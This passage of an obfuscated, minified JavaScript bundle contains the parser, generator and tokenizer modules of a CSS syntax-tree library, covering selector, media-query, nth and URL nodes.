e=r;this[e(2143)](o.Vw,"#"+t[e(3057)])}},7905:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3508),s={name:String};function a(){const t=r,e=this[t(1113)];return this[t(2877)](o.Vw),{type:t(3508),loc:this[t(3863)](e,this[t(1113)]),name:this[t(3493)](e+1)}}function c(t){const e=r;this[e(2143)](o._i,"#"+t[e(3204)])}},8586:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2624),s={name:String};function a(){const t=r;return{type:t(2624),loc:this[t(3863)](this[t(1113)],this[t(3082)]),name:this[t(1642)](o.Vy)}}function c(t){const e=r;this[e(2143)](o.Vy,t[e(3204)])}},5204:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3183),a={name:String};function c(){const t=r;let e=this[t(1113)],n=this[t(1642)](o.Vy);for(;this[t(726)](i);)this[t(2877)](o._i),n+="."+this[t(1642)](o.Vy);return{type:t(3183),loc:this[t(3863)](e,this[t(1113)]),name:n}}function l(t){const e=r;this[e(2728)](t[e(3204)])}},4476:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3401),s={children:[[r(3183)]]};function a(){const t=r,e=this[t(424)]();for(this[t(3673)]();!this[t(804)]&&(e[t(2256)](this[t(3183)]()),this[t(2059)](0)===o.A9);)this[t(3673)](),this[t(2071)](),this[t(3673)]();return{type:t(3401),loc:this[t(4050)](e),children:e}}function c(t){const e=r;this[e(4085)](t,(()=>this[e(2143)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2833),s={modifier:[String,null],mediaType:[String,null],condition:[r(1037),null]};function a(){const t=r,e=this[t(1113)];let n=null,i=null,s=null;if(this[t(3673)](),this[t(1287)]===o.Vy&&this[t(2059)](1)!==o.AJ){const e=this[t(1642)](o.Vy),r=e[t(3616)]();switch(t(2356)===r||t(1500)===r?(this[t(3673)](),n=r,i=this[t(1642)](o.Vy)):i=e,this[t(2059)](0)){case o.Vy:this[t(3673)](),this[t(1184)](t(2590)),s=this[t(1037)](t(3024));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(2773)](t(3017))}}else switch(this[t(1287)]){case o.Vy:case o.AJ:case o.zt:s=this[t(1037)](t(3024));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(2773)](t(3017))}return{type:t(2833),loc:this[t(3863)](e,this[t(1113)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(702)]?(t[e(2015)]&&this[e(2143)](o.Vy,t[e(2015)]),this[e(2143)](o.Vy,t[e(702)]),t[e(1089)]&&(this[e(2143)](o.Vy,e(2590)),this[e(558)](t[e(1089)]))):t[e(1089)]&&this[e(558)](t[e(1089)])}},4037:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2574),s={children:[[r(2833)]]};function a(){const t=r,e=this[t(424)]();for(this[t(3673)]();!this[t(804)]&&(e[t(2256)](this[t(2833)]()),this[t(1287)]===o.A9);)this[t(2071)]();return{type:t(2574),loc:this[t(4050)](e),children:e}}function c(t){const e=r;this[e(4085)](t,(()=>this[e(2143)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(2192),a={};function c(){const t=r,e=this[t(1113)];return this[t(4300)](i),{type:t(2192),loc:this[t(3863)](e,this[t(1113)])}}function l(){this[r(2143)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3537),s={nth:[r(3817),r(2624)],selector:[r(2588),null]};function a(){const t=r;this[t(3673)]();const e=this[t(1113)];let n,o=e,i=null;return n=this[t(939)](0,t(3006))||this[t(939)](0,t(2038))?this[t(2624)]():this[t(3817)](),o=this[t(1113)],this[t(3673)](),this[t(939)](0,"of")&&(this[t(2071)](),i=this[t(2588)](),o=this[t(1113)]),{type:t(3537),loc:this[t(3863)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(558)](t[e(687)]),null!==t[e(1e3)]&&(this[e(2143)](o.Vy,"of"),this[e(558)](t[e(1e3)]))}},1740:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1312),s={value:String};function a(){const t=r;return{type:t(1312),loc:this[t(3863)](this[t(1113)],this[t(3082)]),value:this[t(1642)](o.wN)}}function c(t){const e=r;this[e(2143)](o.wN,t[e(3057)])}},5509:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(4316),i={value:String};function s(){const t=r,e=this[t(1113)];return this[t(2071)](),{type:t(4316),loc:this[t(3863)](e,this[t(1113)]),value:this[t(3493)](e)}}function a(t){const e=r;this[e(2728)](t[e(3057)])}},7345:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2004),s={children:[[]]};function a(t,e){const n=r,i=this[n(1113)];let s=null;return this[n(2877)](o.AJ),s=t[n(981)](this,e),this[n(804)]||this[n(2877)](o.no),{type:n(2004),loc:this[n(3863)](i,this[n(1113)]),children:s}}function c(t){const e=r;this[e(2143)](o.AJ,"("),this[e(4085)](t),this[e(2143)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(566),s={value:String};function a(){const t=r;return{type:t(566),loc:this[t(3863)](this[t(1113)],this[t(3082)]),value:this[t(888)](o.Ne)}}function c(t){const e=r;this[e(2143)](o.Ne,t[e(3057)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2806),s=r(3341),a={name:String,children:[[r(1995)],null]};function c(){const t=r,e=this[t(1113)];let n,i,s=null;return this[t(2877)](o.Qx),this[t(1287)]===o.zt?(n=this[t(2762)](),i=n[t(3616)](),this[t(1565)](0)==o.no?s=this[t(424)]():hasOwnProperty[t(981)](this[t(2768)],i)?(this[t(3673)](),s=this[t(2768)][i][t(981)](this),this[t(3673)]()):(s=this[t(424)](),s[t(2256)](this[t(1995)](null,!1))),this[t(2877)](o.no)):n=this[t(1642)](o.Vy),{type:t(2806),loc:this[t(3863)](e,this[t(1113)]),name:n,children:s}}function l(t){const e=r;this[e(2143)](o.Qx,":"),null===t[e(4085)]?this[e(2143)](o.Vy,t[e(3204)]):(this[e(2143)](o.zt,t[e(3204)]+"("),this[e(4085)](t),this[e(2143)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2738),s=r(3341),a={name:String,children:[[r(1995)],null]};function c(){const t=r,e=this[t(1113)];let n,i,s=null;return this[t(2877)](o.Qx),this[t(2877)](o.Qx),this[t(1287)]===o.zt?(n=this[t(2762)](),i=n[t(3616)](),this[t(1565)](0)==o.no?s=this[t(424)]():hasOwnProperty[t(981)](this[t(2768)],i)?(this[t(3673)](),s=this[t(2768)][i][t(981)](this),this[t(3673)]()):(s=this[t(424)](),s[t(2256)](this[t(1995)](null,!1))),this[t(2877)](o.no)):n=this[t(1642)](o.Vy),{type:t(2738),loc:this[t(3863)](e,this[t(1113)]),name:n,children:s}}function l(t){const e=r;this[e(2143)](o.Qx,":"),this[e(2143)](o.Qx,":"),null===t[e(4085)]?this[e(2143)](o.Vy,t[e(3204)]):(this[e(2143)](o.zt,t[e(3204)]+"("),this[e(4085)](t),this[e(2143)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2H;switch(this[t(3673)](),this[t(1287)]){case o.wN:return this[t(1312)]();case o.zt:return this[t(1072)](this[t(2109)],this[t(4339)][t(2253)]);default:this[t(2773)](t(1151))}}const a=r(2898),c={left:[r(1312),r(1072)],right:[r(1312),r(1072),null]};function l(){const t=r,e=this[t(1113)],n=s[t(981)](this);let o=null;return this[t(3673)](),this[t(726)](i)&&(this[t(4300)](i),o=s[t(981)](this)),{type:t(2898),loc:this[t(3863)](e,this[t(1113)]),left:n,right:o}}function u(t){const e=r;this[e(558)](t[e(4054)]),this[e(2143)](o._i,"/"),t[e(3068)]?this[e(558)](t[e(3068)]):this[e(558)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2H;return this[t(3749)]>0&&this[t(3349)](-1)===o.M$?this[t(3749)]>1?this[t(684)](this[t(3749)]-1):this[t(849)]:this[t(1113)]}const s=r(1995),a={value:String};function c(t,e){const n=r,o=this[n(684)](this[n(3749)]);let s;return this[n(1380)](this[n(3749)],t||this[n(2555)]),s=e&&this[n(1113)]>o?i[n(981)](this):this[n(1113)],{type:n(1995),loc:this[n(3863)](o,s),value:this[n(2610)](o,s)}}function l(t){const e=r;this[e(2728)](t[e(3057)])}},8659:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2H;return this[t(1995)](this[t(3230)],!0)}function s(){const t=a2H,e=this[t(2588)]();return t(1995)!==e[t(1178)]&&!1===this[t(804)]&&this[t(1287)]!==o.X6&&this[t(2773)](),e}const a=r(3365),c=r(2591),l={prelude:[r(2588),r(1995)],block:[r(924)]};function u(){const t=r,e=this[t(3749)],n=this[t(1113)];let o,a;return o=this[t(2843)]?this[t(3046)](s,i):i[t(981)](this,e),a=this[t(924)](!0),{type:t(3365),loc:this[t(3863)](n,this[t(1113)]),prelude:o,block:a}}function d(t){const e=r;this[e(558)](t[e(650)]),this[e(558)](t[e(1182)])}},9689:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3517),s={root:[r(2588),r(1995),null],limit:[r(2588),r(1995),null]};function a(){const t=r;let e=null,n=null;this[t(3673)]();const i=this[t(1113)];return this[t(1287)]===o.AJ&&(this[t(2071)](),this[t(3673)](),e=this[t(3046)](this[t(2588)],(()=>this[t(1995)](!1,!0))),this[t(3673)](),this[t(2877)](o.no)),this[t(1565)](0)===o.Vy&&(this[t(3673)](),this[t(1184)]("to"),this[t(3673)](),this[t(2877)](o.AJ),this[t(3673)](),n=this[t(3046)](this[t(2588)],(()=>this[t(1995)](!1,!0))),this[t(3673)](),this[t(2877)](o.no)),{type:t(3517),loc:this[t(3863)](i,this[t(1113)]),root:e,limit:n}}function c(t){const e=r;t[e(3550)]&&(this[e(2143)](o.AJ,"("),this[e(558)](t[e(3550)]),this[e(2143)](o.no,")")),t[e(4203)]&&(this[e(2143)](o.Vy,"to"),this[e(2143)](o.AJ,"("),this[e(558)](t[e(4203)]),this[e(2143)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2666),i={children:[[r(1349),r(3508),r(3316),r(2234),r(2806),r(2738),r(1755)]]};function s(){const t=r,e=this[t(2109)](this[t(4339)][t(2666)]);return null===this[t(1928)](e)&&this[t(2773)](t(1586)),{type:t(2666),loc:this[t(4050)](e),children:e}}function a(t){this[r(4085)](t)}},5028:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2588),s=r(1e3),a={children:[[r(2666),r(1995)]]};function c(){const t=r,e=this[t(424)]();for(;!this[t(804)]&&(e[t(2256)](this[t(2666)]()),this[t(1287)]===o.A9);)this[t(2071)]();return{type:t(2588),loc:this[t(4050)](e),children:e}}function l(t){const e=r;this[e(4085)](t,(()=>this[e(2143)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(3090),a={value:String};function c(){const t=r;return{type:t(3090),loc:this[t(3863)](this[t(1113)],this[t(3082)]),value:(0,i.D)(this[t(1642)](o.Qf))}}function l(t){const e=r;this[e(2143)](o.Qf,(0,i.l)(t[e(3057)]))}},5853:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2H(1995)](null,!1)}const a=r(1835),c=r(675),l={children:[[r(856),r(457),r(1537),r(1077),r(3365),r(1995)]]};function u(){const t=r,e=this[t(1113)],n=this[t(424)]();let a;for(;!this[t(804)];){switch(this[t(1287)]){case o.M$:this[t(2071)]();continue;case o.Mw:if(this[t(2694)](this[t(1113)]+2)!==i){this[t(2071)]();continue}a=this[t(856)]();break;case o.lh:a=this[t(457)]();break;case o.zG:a=this[t(1537)]();break;case o.zu:a=this[t(3046)](this[t(1077)],s);break;default:a=this[t(3046)](this[t(3365)],s)}n[t(2256)](a)}return{type:t(1835),loc:this[t(3863)](e,this[t(1113)]),children:n}}function d(t){this[r(4085)](t)}},2105:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1422),s={declaration:r(2302)};function a(){const t=r,e=this[t(1113)];this[t(2877)](o.AJ),this[t(3673)]();const n=this[t(2302)]();return this[t(804)]||this[t(2877)](o.no),{type:t(1422),loc:this[t(3863)](e,this[t(1113)]),declaration:n}}function c(t){const e=r;this[e(2143)](o.AJ,"("),this[e(558)](t[e(1257)]),this[e(2143)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2H;this[t(1287)]!==o.Vy&&!1===this[t(726)](i)&&this[t(2773)](t(2402)),this[t(2071)]()}const c=r(1349),l={name:String};function u(){const t=r,e=this[t(1113)];return this[t(726)](s)?(this[t(2071)](),a[t(981)](this)):(a[t(981)](this),this[t(726)](s)&&(this[t(2071)](),a[t(981)](this))),{type:t(1349),loc:this[t(3863)](e,this[t(1113)]),name:this[t(3493)](e)}}function d(t){const e=r;this[e(2728)](t[e(3204)])}},3965:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2H;let r=0;for(let i=this[n(1113)]+t;i<this[n(3082)];i++){const a=this[n(2694)](i);if(a===s&&e&&0!==r)return c[n(981)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(2773)](e&&0!==r?n(3373)+(r<6?n(1348):"")+n(1431):n(r<6?893:1650),i),++r>6&&this[n(2773)](n(3755),i)}return this[n(2071)](),r}function l(t){const e=a2H;let n=0;for(;this[e(726)](a);)++n>t&&this[e(2773)](e(3860)),this[e(2071)]()}function u(t){const e=a2H;this[e(2694)](this[e(1113)])!==t&&this[e(2773)](e(t===i?3231:3373)+e(1431))}function d(){const t=a2H;let e=0;switch(this[t(1287)]){case o.wN:if(e=c[t(981)](this,1,!0),this[t(726)](a)){l[t(981)](this,6-e);break}if(this[t(1287)]===o.fg||this[t(1287)]===o.wN){u[t(981)](this,s),c[t(981)](this,1,!1);break}break;case o.fg:e=c[t(981)](this,1,!0),e>0&&l[t(981)](this,6-e);break;default:if(this[t(4300)](i),this[t(1287)]===o.Vy){e=c[t(981)](this,0,!0),e>0&&l[t(981)](this,6-e);break}if(this[t(726)](a)){this[t(2071)](),l[t(981)](this,5);break}this[t(2773)](t(1456))}}const h=r(1746),f={value:String};function m(){const t=r,e=this[t(1113)];return this[t(1184)]("u"),d[t(981)](this),{type:t(1746),loc:this[t(3863)](e,this[t(1113)]),value:this[t(3493)](e)}}function p(t){const e=r;this[e(2728)](t[e(3057)])}},7544:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(2699),c={value:String};function l(){const t=r,e=this[t(1113)];let n;switch(this[t(1287)]){case s.s0:n=o.D(this[t(1642)](s.s0));break;case s.zt:this[t(1009)](this[t(1113)],this[t(3082)],t(1165))||this[t(2773)](t(2299)),this[t(2877)](s.zt),this[t(3673)](),n=i.D(this[t(1642)](s.Qf)),this[t(3673)](),this[t(804)]||this[t(2877)](s.no);break;default:this[t(2773)](t(4074))}return{type:t(2699),loc:this[t(3863)](e,this[t(1113)]),value:n}}function u(t){const e=r;this[e(2143)](s.s0,o.l(t[e(3057)]))}},8856:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2253),i={children:[[]]};function s(){const t=r,e=this[t(1113)],n=this[t(2109)](this[t(4339)][t(2253)]);return{type:t(2253),loc:this[t(3863)](e,this[t(1113)]),children:n}}function a(t){this[r(4085)](t)}},800:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(3123)]({type:r(1738),loc:null,value:" "}),s=r(1738),a={value:String};function c(){return this[r(2877)](o.M$),i}function l(t){const e=r;this[e(2143)](o.M$,t[e(3057)])}},1751:(t,e,n)=>{"use strict";const r=a2H;n.r(e),n.d(e,{AnPlusB:()=>o[r(1509)],Atrule:()=>i[r(1509)],AtrulePrelude:()=>s[r(1509)],AttributeSelector:()=>a[r(1509)],Block:()=>c[r(1509)],Brackets:()=>l[r(1509)],CDC:()=>u[r(1509)],CDO:()=>d[r(1509)],ClassSelector:()=>h[r(1509)],Combinator:()=>f[r(1509)],Comment:()=>m[r(1509)],Condition:()=>p[r(1509)],Declaration:()=>g[r(1509)],DeclarationList:()=>w[r(1509)],Dimension:()=>b[r(1509)],Feature:()=>y[r(1509)],FeatureFunction:()=>v[r(1509)],FeatureRange:()=>x[r(1509)],Function:()=>A[r(1509)],GeneralEnclosed:()=>k[r(1509)],Hash:()=>_[r(1509)],IdSelector:()=>E[r(1509)],Identifier:()=>H[r(1509)],Layer:()=>M[r(1509)],LayerList:()=>z[r(1509)],MediaQuery:()=>S[r(1509)],MediaQueryList:()=>N[r(1509)],NestingSelector:()=>U[r(1509)],Nth:()=>T[r(1509)],Number:()=>C[r(1509)],Operator:()=>W[r(1509)],Parentheses:()=>L[r(1509)],Percentage:()=>j[r(1509)],PseudoClassSelector:()=>I[r(1509)],PseudoElementSelector:()=>O[r(1509)],Ratio:()=>V[r(1509)],Raw:()=>R[r(1509)],Rule:()=>F[r(1509)],Scope:()=>q[r(1509)],Selector:()=>B[r(1509)],SelectorList:()=>D[r(1509)],String:()=>P[r(1509)],StyleSheet:()=>X[r(1509)],SupportsDeclaration:()=>Y[r(1509)],TypeSelector:()=>Z[r(1509)],UnicodeRange:()=>J[r(1509)],Url:()=>Q[r(1509)],Value:()=>G[r(1509)],WhiteSpace:()=>$[r(1509)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),H=n(8586),E=n(7905),M=n(5204),z=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),j=n(9509),I=n(1702),O=n(2150),V=n(3922),R=n(3091),F=n(8659),q=n(9689),B=n(2412),D=n(5028),P=n(7096),X=n(5853),Y=n(2105),Z=n(9436),J=n(3965),Q=n(7544),G=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>H,Identifier:()=>_,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>z,MediaQueryList:()=>S,NestingSelector:()=>N,Nth:()=>U,Number:()=>T,Operator:()=>C,Parentheses:()=>W,Percentage:()=>L,PseudoClassSelector:()=>j,PseudoElementSelector:()=>I,Ratio:()=>O,Raw:()=>V,Rule:()=>R,Scope:()=>F,Selector:()=>q,SelectorList:()=>B,String:()=>D,StyleSheet:()=>P,SupportsDeclaration:()=>X,TypeSelector:()=>Y,UnicodeRange:()=>Z,Url:()=>J,Value:()=>Q,WhiteSpace:()=>G});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),H=n(7905),E=n(5204),M=n(4476),z=n(8817),S=n(4037),N=n(1898),U=n(2015),T=n(1740),C=n(5509),W=n(7345),L=n(9509),j=n(1702),I=n(2150),O=n(3922),V=n(3091),R=n(8659),F=n(9689),q=n(2412),B=n(5028),D=n(7096),P=n(5853),X=n(2105),Y=n(9436),Z=n(3965),J=n(7544),Q=n(8856),G=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2H;return this[t(784)](this[t(2588)]())}},i={parse(){const t=a2H;return this[t(784)](this[t(2666)]())}},s={parse(){const t=a2H;return this[t(784)](this[t(2624)]())}},a={parse:r.T},c={parse(){const t=a2H;return this[t(784)](this[t(3537)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2H,e=this[t(424)]();this[t(3673)]();t:for(;!this[t(804)];){switch(this[t(1287)]){case r.Vy:e[t(2256)](this[t(2624)]());break;case r.Qf:e[t(2256)](this[t(3090)]());break;case r.A9:e[t(2256)](this[t(4316)]());break;case r.no:break t;default:this[t(2773)](t(1203))}this[t(3673)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2H;switch(this[e(1287)]){case r.Vw:return this[e(4086)]();case r.A9:return this[e(4316)]();case r.AJ:return this[e(2004)](this[e(2109)],t[e(3142)]);case r.hk:return this[e(4332)](this[e(2109)],t[e(3142)]);case r.Qf:return this[e(3090)]();case r.fg:return this[e(4014)]();case r.Ne:return this[e(566)]();case r.wN:return this[e(1312)]();case r.zt:return this[e(1009)](this[e(1113)],this[e(3082)],e(1165))?this[e(2699)]():this[e(1072)](this[e(2109)],t[e(3142)]);case r.s0:return this[e(2699)]();case r.Vy:return this[e(4307)](this[e(1113)],l)&&this[e(4307)](this[e(1113)]+1,s)?this[e(1746)]():this[e(2624)]();case r._i:{const t=this[e(2694)](this[e(1113)]);if(t===c||t===i||t===s||t===a)return this[e(4316)]();t===o&&this[e(2773)](e(3912),this[e(1113)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2H;null!==e[n(1867)]&&n(1755)!==e[n(1867)][n(1178)]&&null!==t&&n(1755)!==t[n(1178)]&&e[n(2256)]({type:n(1755),loc:null,name:" "})},getNode:function(){const t=a2H;switch(this[t(1287)]){case r.hk:return this[t(2234)]();case r.Vw:return this[t(3508)]();case r.Qx:return this[t(3349)](1)===r.Qx?this[t(2738)]():this[t(2806)]();case r.Vy:return this[t(1349)]();case r.wN:case r.Ne:return this[t(566)]();case r.fg:46===this[t(2694)](this[t(1113)])&&this[t(2773)](t(2865),this[t(1113)]+1);break;case r._i:switch(this[t(2694)](this[t(1113)])){case 43:case 62:case 126:case 47:return this[t(1755)]();case 46:return this[t(3316)]();case 42:case 124:return this[t(1349)]();case 35:return this[t(3508)]();case 38:return this[t(2192)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2H;return null!==t&&e(4316)===t[e(1178)]&&("-"===t[e(3057)][t[e(3057)][e(2124)]-1]||"+"===t[e(3057)][t[e(3057)][e(2124)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2H;s(t)&&(t[n(3057)]=" "+t[n(3057)]),s(e[n(1867)])&&(e[n(1867)][n(3057)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2H,n=t[e(1282)],r=n[e(2124)],s=n[e(2124)]>0?(0,i.vr)(n[e(2694)](0)):0,a=(0,o.N)(t[e(879)],r),c=(0,o.N)(t[e(3513)],r);let l=t[e(1144)],u=t[e(2745)];for(let t=s;t<r;t++){const o=n[e(2694)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(2694)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(879)]=a,t[e(3513)]=c,t[e(1709)]=!0}class a{constructor(t,e,n,r){const o=a2H;this[o(1474)](t,e,n,r),this[o(879)]=null,this[o(3513)]=null}[r(1474)](t="",e=0,n=1,o=1){const i=r;this[i(1282)]=t,this[i(617)]=e,this[i(1144)]=n,this[i(2745)]=o,this[i(1709)]=!1}[r(3863)](t,e){const n=r;return this[n(1709)]||s(this),{source:e,offset:this[n(617)]+t,line:this[n(879)][t],column:this[n(3513)][t]}}[r(4096)](t,e,n){const o=r;return this[o(1709)]||s(this),{source:n,start:{offset:this[o(617)]+t,line:this[o(879)][t],column:this[o(3513)][t]},end:{offset:this[o(617)]+e,line:this[o(879)][e],column:this[o(3513)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2H(1474)](t,e)}[r(2586)](){const t=r;this[t(804)]=!1,this[t(3749)]=-1,this[t(1287)]=0,this[t(1113)]=this[t(849)],this[t(3082)]=this[t(849)]}[r(1474)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(2124)],s=(0,o.N)(this[n(3323)],t[n(2124)]+1),c=(0,o.N)(this[n(3876)],t[n(2124)]+1);let h=0,f=-1,m=0,p=t[n(2124)];this[n(3323)]=null,this[n(3876)]=null,c[n(3908)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(1282)]=t,this[n(849)]=-1===f?0:f,this[n(1863)]=h,this[n(3323)]=s,this[n(3876)]=c,this[n(2586)](),this[n(2071)]()}[r(3349)](t){const e=r;return(t+=this[e(3749)])<this[e(1863)]?this[e(3323)][t]>>l:a.LT}[r(2059)](t){const e=r;for(let n=this[e(3749)];n<this[e(1863)];n++){const r=this[e(3323)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(3399)](t){const e=r;return(t+=this[e(3749)])<this[e(1863)]?this[e(3323)][t-1]&c:this[e(1282)][e(2124)]}[r(4080)](t){const e=r;for(let n=this[e(3749)];n<this[e(1863)];n++){const r=this[e(3323)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(3749)]}return a.LT}[r(939)](t,e){const 